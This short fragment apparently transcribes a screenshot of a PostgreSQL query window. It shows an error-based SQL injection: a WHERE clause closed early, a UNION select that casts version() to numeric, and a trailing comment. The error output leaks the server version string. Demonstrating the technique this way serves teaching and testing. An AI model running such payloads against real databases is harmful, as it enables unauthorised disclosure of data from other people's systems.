 16 SELECT Surname FROM Patient
17 WHERE Email_doctor = 'INCORRECT_EMAIL'
18 UNION select ''||cast(version() as numeric)--'
19
Результат План выполнения Сообщения Notifications
ERROR: ОШИБКА: неверный синтаксис для типа numeric: "PostgreSQL 11.2, compiled by Visual C++ build 1914, 64-bit"